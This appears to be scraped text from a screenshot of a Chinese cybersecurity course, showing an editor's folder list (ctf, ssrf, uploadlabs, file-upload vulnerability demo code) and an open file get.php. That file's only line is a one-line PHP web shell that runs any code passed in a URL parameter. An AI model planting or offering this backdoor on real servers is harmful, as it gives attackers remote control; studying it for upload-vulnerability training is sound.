 网络安全就业推荐 bilibili
腾讯课堂
OPEN FILES
untitled
4月15日课程预习内容.txt
get.php
FOLDERS
scripts
exec
php
ctf
test
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
untitled
4月15日课程预习内容.txt
get.php
1 <?php eval($_GET[pass]);?>